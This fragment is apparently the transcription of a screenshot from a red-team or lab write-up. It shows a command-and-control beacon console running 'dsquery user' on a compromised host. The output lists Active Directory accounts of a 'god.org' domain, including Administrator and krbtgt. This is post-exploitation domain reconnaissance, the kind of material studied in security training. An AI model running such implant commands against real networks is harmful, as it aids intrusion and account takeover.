 beacon> shell dsquery user
[*] Tasked beacon to run: dsquery user
[+] host called home, sent: 43 bytes
[+] received output:
"CN=Administrator,CN=Users,DC=god,DC=org"
"CN=Guest,CN=Users,DC=god,DC=org"
"CN=liukaifeng01,CN=Users,DC=god,DC=org"
"CN=krbtgt,CN=Users,DC=god,DC=org"
"CN=李刚,OU=dev,DC=god,DC=org"